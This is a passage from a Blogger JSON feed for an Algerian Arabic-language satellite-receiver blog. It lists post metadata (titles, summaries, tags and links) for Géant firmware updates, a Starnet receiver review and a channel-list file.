SUPREME"}],"title":{"type":"text","$t":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7899101637362573108\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html","title":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsl5WygikiopGI5vxZki8NfB155lM-SUhRTtoglDGblpS17K8qXFjEU78i2kwcvlhQ3gFOeoRcjtUJim78oBDXqrOmdkd08Cu6DrR0BI2-M8XKNoh3wOpycMnxx5cXFjpqjvufnhRjqtWhuBm4W8Yijwhzdx2ObZ4k5rlVzftTQdCR6Dn7ycsNDSbCRNJ\/s72-w300-h400-c\/GEANT%20FUNCUM%20SW%202.16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2364988886073730082"},"published":{"$t":"2025-02-05T18:12:00.004+01:00"},"updated":{"$t":"2025-02-05T18:12:48.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX 300 MINI HYBRID PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2364988886073730082\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html","title":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8316722084055640613"},"published":{"$t":"2025-01-28T20:34:00.004+01:00"},"updated":{"$t":"2025-01-28T20:49:28.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STARNET"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TWIN 4000 PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"},"summary":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------.مراجعة جهاز ستارنت\u0026nbsp;STARNET 4000 TWIN PLUS💥 المواصفات-----------------------👈 جهاز استقبال "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8316722084055640613\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html","title":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/NEWW.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1888787537942176310"},"published":{"$t":"2025-01-16T00:43:00.004+01:00"},"updated":{"$t":"2025-04-20T19:43:14.667+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600 CA"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1888787537942176310\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html","title":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});